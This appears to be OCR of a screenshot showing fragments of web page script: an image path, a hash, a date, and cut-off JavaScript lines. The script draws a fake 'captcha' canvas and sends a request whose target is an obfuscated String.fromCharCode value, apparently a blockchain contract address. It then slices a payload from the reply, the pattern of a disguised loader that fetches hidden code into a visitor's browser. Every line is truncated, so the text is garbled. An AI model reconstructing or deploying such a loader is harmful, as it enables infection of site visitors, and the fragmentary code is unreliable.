
055b9c352a1774400c435bd8491cdc11
Date:
2026-04-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),